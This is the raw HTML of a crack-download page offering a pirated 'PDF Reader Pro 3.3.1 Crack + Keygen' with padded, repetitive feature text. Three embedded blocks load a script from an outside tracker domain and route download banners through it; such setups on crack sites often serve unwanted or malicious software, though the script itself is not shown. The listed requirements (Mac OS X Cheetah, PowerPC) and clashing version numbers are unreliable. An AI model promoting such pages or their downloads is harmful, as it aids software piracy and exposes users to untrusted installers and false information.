

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmic.com/pdf-reader-pro-crack/
body_size: 12044
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackmic.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://crackmic.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PDF Reader Pro 3.3.1 Crack Full Version (Mac/Windows)</title>
	<meta name="description" content="PDF Reader Pro 3.3.1 Crack Full Version (Mac/Windows) Download is a powerful PDF tool that meets all your document needs." />
	<link rel="canonical" href="https://crackmic.com/pdf-reader-pro-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PDF Reader Pro 3.3.1 Crack Full Version (Mac/Windows)" />
	<meta property="og:description" content="PDF Reader Pro 3.3.1 Crack Full Version (Mac/Windows) Download is a powerful PDF tool that meets all your document needs." />
	<meta property="og:url" content="https://crackmic.com/pdf-reader-pro-crack/" />
	<meta property="og:site_name" content="CrackMic" />
	<meta property="article:published_time" content="2024-06-15T09:43:47+00:00" />
	<meta property="article:modified_time" content="2024-06-16T08:11:12+00:00" />
	<meta property="og:image" content="https://crackmic.com/wp-content/uploads/2022/06/unnamed.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crackmic.com/pdf-reader-pro-crack/","url":"https://crackmic.com/pdf-reader-pro-crack/","name":"PDF Reader Pro 3.3.1 Crack Full Version (Mac/Windows)","isPartOf":{"@id":"https://crackmic.com/#website"},"primaryImageOfPage":{"@id":"https://crackmic.com/pdf-reader-pro-crack/#primaryimage"},"image":{"@id":"https://crackmic.com/pdf-reader-pro-crack/#primaryimage"},"thumbnailUrl":"https://crackmic.com/wp-content/uploads/2022/06/unnamed.png","datePublished":"2024-06-15T09:43:47+00:00","dateModified":"2024-06-16T08:11:12+00:00","author":{"@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84"},"description":"PDF Reader Pro 3.3.1 Crack Full Version (Mac/Windows) Download is a powerful PDF tool that meets all your document needs.","breadcrumb":{"@id":"https://crackmic.com/pdf-reader-pro-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackmic.com/pdf-reader-pro-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/pdf-reader-pro-crack/#primaryimage","url":"https://crackmic.com/wp-content/uploads/2022/06/unnamed.png","contentUrl":"https://crackmic.com/wp-content/uploads/2022/06/unnamed.png","width":512,"height":250,"caption":"PDF Reader Pro 2.8.10.1 Crack Full Torrent (macOS) Download"},{"@type":"BreadcrumbList","@id":"https://crackmic.com/pdf-reader-pro-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackmic.com/"},{"@type":"ListItem","position":2,"name":"PDF Reader Pro 3.3.1 Crack + Keygen (Mac) Download"}]},{"@type":"WebSite","@id":"https://crackmic.com/#website","url":"https://crackmic.com/","name":"CrackMic","description":"Gets All Win Mac Softs Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackmic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://crackmicdeletemust.com"],"url":"https://crackmic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Feed" href="https://crackmic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Comments Feed" href="https://crackmic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; PDF Reader Pro 3.3.1 Crack + Keygen (Mac) Download Comments Feed" href="https://crackmic.com/pdf-reader-pro-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fpdf-reader-pro-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Fpdf-reader-pro-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackmic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://crackmic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmic.com/wp-json/wp/v2/posts/2363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmic.com/?p=2363' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b50505; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2363 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://crackmic.com/" title="CrackMic" rel="home">CrackMic</a>
				<br .../> 
								 <div class="site-description">Gets All Win Mac Softs Here</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://crackmicdeletemust.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackmic.com/category/3d-tool/">3D Tool</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://crackmic.com/category/driver/">Driver</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://crackmic.com/category/graphics/">Graphics</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://crackmic.com/category/mac/">Mac</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://crackmic.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://crackmic.com/category/music/">Music</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://crackmic.com/category/video-editing/">Video Editing</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://crackmic.com/category/vpn/">VPN</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://crackmic.com/category/windows/">Windows</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://crackmic.com/category/box-tools/">Box Tools</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2363" class="post-2363 post type-post status-publish format-standard has-post-thumbnail hentry category-macos-plugin category-pdf tag-pdf-reader-pro-2-8-10-1-crack tag-pdf-reader-pro-2-8-10-1-crack-free-download tag-pdf-reader-pro-2-8-10-1-crack-full-version tag-pdf-reader-pro-2-8-10-1-crack-keygen tag-pdf-reader-pro-2-8-10-1-crack-license-code tag-pdf-reader-pro-2-8-10-1-crack-license-key tag-pdf-reader-pro-2-8-10-1-crack-mac-download tag-pdf-reader-pro-2-8-10-1-crack-mac-free-download tag-pdf-reader-pro-2-8-10-1-crackpdf-reader-pro-crack tag-pdf-reader-pro-apk tag-pdf-reader-pro-crack tag-pdf-reader-pro-for-windows tag-pdf-reader-pro-for-windows-10 tag-pdf-reader-pro-free-download tag-pdf-reader-pro-mod-apk">
				<header class="entry-header">
						<h1 class="entry-title">PDF Reader Pro 3.3.1 Crack + Keygen (Mac) Download</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://crackmic.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">June 15, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://crackmic.com/pdf-reader-pro-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=PDF Reader Pro 3.3.1 Crack + Keygen (Mac) Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-2371" title="PDF Reader Pro Crack Full Torrent (macOS) Download" src="https://crackmicdeletemust.com/wp-content/uploads/2022/06/unnamed-300x146.png" alt="PDF Reader Pro 2.8.17.1 Crack Full Torrent (macOS) Download" width="384" height="187" srcset="https://crackmic.com/wp-content/uploads/2022/06/unnamed-300x146.png 300w, https://crackmic.com/wp-content/uploads/2022/06/unnamed.png 512w" sizes="(max-width: 384px) 100vw, 384px" /></h2>
<h2 style="text-align: center;">PDF Reader Pro 3.3.1 Crack + Torrent (2024) Download</h2>
<p><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://crackmicdeletemust.com/pdf-reader-pro-crack/"><strong>PDF Reader Pro 3.3.1 Crack</strong></a></span> is a powerful PDF tool that meets all your document needs. Allows you to browse PDF files based on powerful features such as comment editing form input OCR conversion, creation, signature, protection of markup PDF files, and more. Crack Mac allows you to edit the text in PDFs, merge and merge multiple documents, split PDF files into multiple files, add pages from other PDFs, or convert PDFs to Word and other Microsoft Office formats. Gives you more. Just take a PDF and display it in presentation mode, a lightweight PDF makes your work easier and more efficient.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=PDF Reader Pro 3.3.1 Crack + Keygen (Mac) Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>

<p><strong>PDF Reader Pro 2024 Crack</strong> is a powerful PDF tool that meets all your document needs. Allows you to browse PDF files based on powerful features such as comment editing form input OCR conversion, creation, signature, protection of markup PDF files, and more. Reader Pro provides more features such as editing text to PDF, merging multiple documents and splitting multiple files into PDF, adding pages from another PDF, adding PDF to Word, converting to other Microsoft Office® formats, and more.</p>
<h2 style="text-align: center;">PDF Reader Pro 3.3.1 Crack + License Key Free Download</h2>
<p>One of the most popular document formats is PDF. It is widely used by all types of users and in all fields. Therefore, it is practically essential to provide a tool to handle these documents, and PDF ReaderPro meets all the conditions appropriately for it. PDF Reader Pro is a PDF editing program that provides a variety of tools. <a href="https://www.pdfreaderpro.com/"><strong>PDF Reader Pro License key</strong></a> is built on powerful features like comment form input, bookmarks, and more, allowing you to browse PDF files. Edition offers more features. You can combine multiple documents, split a PDF file into multiple files, or add pages from other PDFs and PDFs. <strong>PDF Reader Pro Crack Download</strong> This application has a text-to-speech function, thanks to which you can read documents in 6 different languages.  To get the most out of PDF Reader Pro Edition, you can sync your files with Dropbox.</p>
<h2 style="text-align: center;">PDF Reader Pro 3.3.1 Crack + Activation Key [100% Working]</h2>
<p>This application has a presentation mode where you can show your <a href="https://en.wikipedia.org/wiki/PDF"><strong>PDF</strong></a> documents to others. Now you can enjoy the best PDF to Office conversion! Export PDF files offline to Microsoft Word (.docx), PowerPoint (.pptx), Excel (.xlsx), RTF, HTML, text, images, CSV and more. PDF Reader Pro is a PDF editing program that provides a variety of tools. Reader Pro is built on powerful features like comment form input, bookmarks, and more, allowing you to browse PDF files. Edition offers more features. You can combine multiple documents, split a PDF file into multiple files, or add pages from other PDFs and PDFs.</p>
<p>This application has a text-to-speech function, thanks to which you can read documents in 6 different languages. To get the most out of PDF Reader Pro Edition, you can sync your files with Dropbox. This application has a presentation mode where you can show your PDF documents to others. Now you can enjoy the best PDF to Office conversion! Export PDF files offline to Microsoft Word (.docx), PowerPoint (.pptx), Excel (.xlsx), RTF, HTML, text, images, CSV and more.</p>
<h2><strong>PDF Reader Pro Mac Key Features:</strong></h2>
<ol>
<li>PDF Reader springs into action with smooth scrolling and fast search from the first <a href="https://crackmicdeletemust.com/"><strong>file</strong></a> you select.</li>
<li>Markup PDFs with a set of classical commenting tools, like highlight, strikethrough, and freehand.</li>
<li>The best PDF to Office Converter Offline, you can quickly export PDFs to DOCX/PPTX/XLSX and more.</li>
<li>Create fillable PDF forms with all kinds of interactive form controls.</li>
<li>Easily fill and sign PDF forms, including business forms, tax forms, and more.</li>
<li>OCR helps recognize characters in images or scanned PDF files into editable characters.</li>
<li>Reader Pro works on any Apple device, including Mac, iPad &amp; iPhone, Android, and Windows.</li>
</ol>
<h2><strong>What’s New?</strong></h2>
<ol>
<li>A batch process entry lets you perform multiple PDF conversions, PDF compress, PDF security, watermarks, and more operations in bulk.</li>
<li>Upgrade and integrate PDF converter tools, letting you Export from PDF to Microsoft Word (.docx), PowerPoint (.pptx), Excel (.xlsx), RTF, HTML, Text, Image, CSV, and more Offline. Simplified workflows.</li>
<li>Optimize Page Edit, quick operations in the insert, extract, split, and other editing tools, and quick selection for page ranges, all add up to a better experience.</li>
<li>Compatible with macOS Big Sur.</li>
<li>Other optimizations make stability and compatibility improved.</li>
</ol>
<h2>System Requirement:</h2>
<ol>
<li><strong>Mac OS X</strong> Kodiak, 10.0 (Cheetah), 10.1 (Puma), 10.2 (Jaguar), 10.3 (Panther), 10.4 (Tiger), 10.5 (Leopard), 10.6 (Snow Leopard)</li>
<li><strong>OS X</strong> 10.7 (Lion), 10.8 (Mountain Lion), 10.9 (Mavericks), 10.10 (Yosemite), 10.11 (El Capitan)</li>
<li><strong>macOS</strong> 10.12 (Sierra), 10.13 (High Sierra), 10.14 (Mojave), 10.15 (Catalina), 11.0 (Big Sur), 12.0 (Monterey) and Later Version.</li>
<li><strong>Supported Hardware:</strong> Intel or Apple Chip (M1) or PowerPC Mac.</li>
</ol>
<h2>How to Install?</h2>
<ol>
<li>Firstly, Download the app from the <a href="https://crackmicdeletemust.com/pdf-reader-pro-crack/"><strong>link</strong></a> below.</li>
<li>Then, Install it on your device.</li>
<li>All is Done.</li>
<li><strong>Enjoy!</strong></li>
</ol>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=PDF Reader Pro 3.3.1 Crack + Keygen (Mac) Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://crackmic.com/category/macos-plugin/" rel="category tag">macOs Plugin</a> <a href="https://crackmic.com/category/pdf/" rel="category tag">PDF</a></span>
								<span>Tags: <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack/" rel="tag">PDF Reader Pro 2.8.10.1 Crack</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-free-download/" rel="tag">PDF Reader Pro 2.8.10.1 Crack Free Download</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-full-version/" rel="tag">PDF Reader Pro 2.8.10.1 Crack Full Version</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-keygen/" rel="tag">PDF Reader Pro 2.8.10.1 Crack Keygen</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-license-code/" rel="tag">PDF Reader Pro 2.8.10.1 Crack License code</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-license-key/" rel="tag">PDF Reader Pro 2.8.10.1 Crack License key</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-mac-download/" rel="tag">PDF Reader Pro 2.8.10.1 Crack Mac Download</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crack-mac-free-download/" rel="tag">PDF Reader Pro 2.8.10.1 Crack Mac Free Download</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-2-8-10-1-crackpdf-reader-pro-crack/" rel="tag">PDF Reader Pro 2.8.10.1 CrackPDF Reader Pro Crack</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-apk/" rel="tag">PDF Reader Pro APK</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-crack/" rel="tag">PDF Reader Pro Crack</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-for-windows/" rel="tag">PDF Reader Pro for Windows</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-for-windows-10/" rel="tag">PDF Reader Pro for Windows 10</a>, <a href="https://crackmic.com/tag/pdf-reader-pro-free-download/" rel="tag">PDF Reader Pro free download</a>, <a 